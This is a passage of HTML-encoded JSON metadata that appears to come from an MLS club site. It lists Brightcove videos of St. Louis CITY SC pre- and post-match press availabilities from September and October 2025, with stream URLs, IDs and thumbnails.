&quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/dawvwggq5sz96bhzxkcb&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6380817840112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380817840112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;93d37737-28a3-4667-b388-faf6d690cb19&quot;,&#xA;      &quot;_entityId&quot;: &quot;f41683b8-5355-4f7b-b782-49b8f8ed1142&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-devin-padelford-pre-match-media-availability-10-02-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-and-devin-padelford-pre-match-media-availability-10-02-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley and Devin Padelford Pre-Match Media Availability - 10-02-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1096576&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6380817840112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/4c39ce3d-85a7-4e77-ad98-cbcd73df7c73/6s/master.m3u8?fastly_token=NjhkZjJhNjNfOWNmYmI1MjUxMDNiNTBlOWM2MjQxYzVkYWJkMjc1MWNhNjA4NTkwYzM5NDE2YjI3OGVlMzk0MTJlYjNjMDdhMw%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/4c39ce3d-85a7-4e77-ad98-cbcd73df7c73/00c8962c-c32c-448f-9b8e-a27e534f21e9/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:12.917Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-10-02T19:05:00Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25city-prematchpresser-1&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-1&quot;,&#xA;        &quot;title&quot;: &quot;25CITY_PreMatchPresser (1)&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/nrgbywb37jp9wxpmicsq&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/nrgbywb37jp9wxpmicsq&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6380207706112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380207706112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;db26b63f-504f-48e2-8397-ae1184db1e44&quot;,&#xA;      &quot;_entityId&quot;: &quot;dc3acf56-ef1f-44b5-a9e4-e700b013a226&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-marcel-hartel-eduard-lowen-post-match-media-availability-09-27-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-marcel-hartel-eduard-lowen-post-match-media-availability-09-27-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley, Marcel Hartel, Eduard Lo&#x308;wen Post Match Media Availability - 09-27-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1642176&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6380207706112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/1bf06245-2479-447e-aa67-0570b0ab3af7/6s/master.m3u8?fastly_token=NjhkOTExNzBfYjk2ZTYwZjE3YjEzMzdjNjc4N2FiZDgxOGU3YzEwMDc4NmE2NWNjNTZkZDA5NmIwY2ZlMGUwNjA5ZjExNDQyYQ%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/1bf06245-2479-447e-aa67-0570b0ab3af7/a3ff1b3b-800e-408e-94dc-ef44ce1435d0/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:12.977Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-28T03:53:54Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-postmatchpresser-x9528&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x9528&quot;,&#xA;        &quot;title&quot;: &quot;25_PostMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/kdr6tontljhpclepi4no&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/kdr6tontljhpclepi4no&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6380107655112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380107655112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;56d15cf9-ae00-481a-950a-0f2434f24c4a&quot;,&#xA;      &quot;_entityId&quot;: &quot;846ae270-200b-4e04-a2c4-db9ea5026fd4&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-conrad-wallem-pre-match-media-availability-09-25-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-and-conrad-wallem-pre-match-media-availability-09-25-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley and Conrad Wallem Pre-Match Media Availability - 09-25-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1186016&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6380107655112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/658961fa-1574-417c-a682-ff13050b3201/6s/master.m3u8?fastly_token=NjhkNWUzZDNfMTJhZjFiMjM1MmEzNTQyOTUwYWU3NGNlZjU1OWJiMWY0YWVlMGM3ZjBhY2ZlYzhiN2M2NjdiYTQxOGIyNGU4Mg%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/658961fa-1574-417c-a682-ff13050b3201/67ba8636-3cb0-4552-906f-42e8e5180815/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:15.996Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-25T18:12:00Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25city-prematchpresser-x1918&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-x1918&quot;,&#xA;        &quot;title&quot;: &quot;25CITY_PreMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/anutabme0xwx6pnlhnjj&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/anutabme0xwx6pnlhnjj&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6380103952112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380103952112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;902c6a89-4e53-4aba-a474-02924866a4a3&quot;,&#xA;      &quot;_entityId&quot;: &quot;b7a60c55-6040-4d82-aaa0-acb79a6a9369&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-brendan-mcsorley-post-match-media-availability-9-20-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-and-brendan-mcsorley-post-match-media-availability-9-20-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley and Brendan McSorley Post-Match Media Availability - 9-20-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;669355&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6380103952112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/23378406-552a-4d4e-b590-fd1976809bf7/6s/master.m3u8?fastly_token=NjhkNWMxMTRfNWZlZGM5YTU2YjM4OTUwMWFlYTZhMDU2MDdjMGY0NWNhMzllYTRkY2I2YzJiYWJjZWIzMzcwYWY2MWRiNzc5Yw%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/23378406-552a-4d4e-b590-fd1976809bf7/a64f1669-6321-47e1-a897-4ddb4d235081/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:12.935Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-25T15:52:33Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-postmatchpresser-x9528&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x9528&quot;,&#xA;        &quot;title&quot;: &quot;25_PostMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/kdr6tontljhpclepi4no&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/kdr6tontljhpclepi4no&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6379944371112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379944371112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;b8a9b4f0-394c-4d8b-8556-ddae1f52e15f&quot;,&#xA;      &quot;_entityId&quot;: &quot;628d24d0-e17e-4a54-aba9-a2757d24c4ef&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-brendan-mcsorley-post-match-media-availability-09-20-25&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-and-brendan-mcsorley-post-match-media-availability-09-20-25&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley and Brendan McSorley Post-Match Media Availability - 09-20-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;924971&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6379944371112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/45c265c5-6481-4f60-bdfc-c170f1471253/6s/master.m3u8?fastly_token=NjhkMjEwZmNfZGUwMDc2OGI2OWQ3ODM1MWY2ZmM3ZGI1NDAxY2JjMGMzOWY1YjU5ZmRjNWMxYzRkMGYwMzQ0YTU3MDZjNTA0OA%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/45c265c5-6481-4f60-bdfc-c170f1471253/9604144f-bf6a-4bdc-9f5c-2386b67a66e6/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-30T15:58:12.94Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-22T20:38:29Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-postmatchpresser-x9528&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x9528&quot;,&#xA;        &quot;title&quot;: &quot;25_PostMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/kdr6tontljhpclepi4no&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/kdr6tontljhpclepi4no&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6379791472112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379791472112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;467208bf-96c5-4e17-9258-1bb51fb149ea&quot;,&#xA;      &quot;_entityId&quot;: &quot;7a0bed0a-b50b-4283-a617-a5e6b31ef49e&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-klauss-pre-match-media-availability-september-18-2025&quot;,&#xA;      &quot;slug&quot;: &quot;david-critchley-and-klauss-pre-match-media-availability-september-18-2025&quot;,&#xA;      &quot;title&quot;: &quot;David Critchley and Klauss Pre-Match Media Availability - 09-18-25&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;080b93ca-99d7-4ebc-bf27-2f7c85d6bac8&quot;,&#xA;          &quot;_entityId&quot;: &quot;9d962946-b633-485f-bfa9-131dfd2edf1c&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037&quot;,&#xA;          &quot;title&quot;: &quot;Interview&quot;,&#xA;          &quot;slug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;interview-x2037&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;7c59afb4-2297-42db-ae40-c8ae67a8d8f5&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {},&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;1535328&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6379791472112&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/4de5448b-0720-4755-990e-e5e07712666a/6s/master.m3u8?fastly_token=NjhjZGIyNDJfY2I3MmE5NzM1MTE5Yjk2ZWIzNWJhMjc1NmQ5YjI4MzM5ODNjNmM2ODZhMzdjOWQzY2JlNjg2ZTA3MDFkMWU0Ng%3D%3D&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/4de5448b-0720-4755-990e-e5e07712666a/ce3c64ea-e94a-469b-a8d6-00ef2dab4b87/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-09-19T13:32:42.071Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-09-19T12:54:34Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25city-prematchpresser-x3256&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-x3256&quot;,&#xA;        &quot;title&quot;: &quot;25CITY_PreMatchPresser&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/xjdquodmaz7zkkgub9us&quot;,&#xA;        &quot;thumbnailUrl&quot;: 